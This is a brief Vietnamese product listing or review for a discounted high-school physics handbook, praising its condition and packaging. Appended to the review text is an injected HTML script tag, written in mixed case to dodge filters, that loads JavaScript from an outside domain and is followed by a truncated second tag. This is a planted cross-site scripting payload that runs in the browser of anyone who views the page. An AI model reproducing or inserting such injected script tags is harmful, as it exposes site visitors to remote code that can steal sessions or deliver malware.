 Giảm giá [Mã giảm 20%] Sách Cẩm Nang Giải Nhanh Bài Toán Vật Lí THPT. sách đẹp, mới đóng gói kĩ càng .. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 